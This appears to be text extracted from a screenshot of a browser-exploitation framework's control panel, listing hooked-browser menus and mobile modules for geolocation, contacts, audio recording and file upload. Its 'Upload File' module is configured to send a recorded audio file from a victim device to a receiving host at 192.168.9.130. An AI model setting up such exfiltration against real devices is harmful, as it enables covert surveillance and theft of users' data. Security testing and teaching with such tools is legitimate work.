 Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Module Tree
Search
Browser (58)
Chrome Extensions (6)
Debug (9)
Exploits (105)
Host (24)
IPEC (9)
Metasploit (1)
Misc (19)
Network (24)
Persistence (9)
Phonegap (16)
Alert User
Beep
Check Connection
Detect PhoneGap
Geolocation
Globalization Status
Keychain
List Contacts
List Files
List Plugins
Persist resume
Persistence
Prompt User
Start Recording Audio
Stop Recording Audio
Upload File
Social Engineering (24)
Module Results History
id date label
The results from executed command modules
will be listed here.
Upload File
Description: Upload files from device to a server of your choice. This module requires the PhoneGap API.
Id: 36
Destination: http://192.168.9.130/recv-unauth.php
File Path: /sdcard/myrecording.wav